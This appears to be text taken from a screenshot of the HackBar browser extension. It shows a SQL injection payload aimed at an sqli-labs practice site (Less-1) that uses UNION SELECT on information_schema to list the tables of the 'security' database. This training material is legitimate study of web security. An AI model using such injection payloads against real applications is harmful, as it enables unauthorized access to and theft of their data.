 查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar V1
Load URL
Split URL
Execute
http://www.sqlilabs.com/Less-1/
?id=1' and 1=2 UNION SELECT 1,2,group_concat(table_name) from information_schema.tables where table_schema=security --+
Post data Referrer User Agent Cookies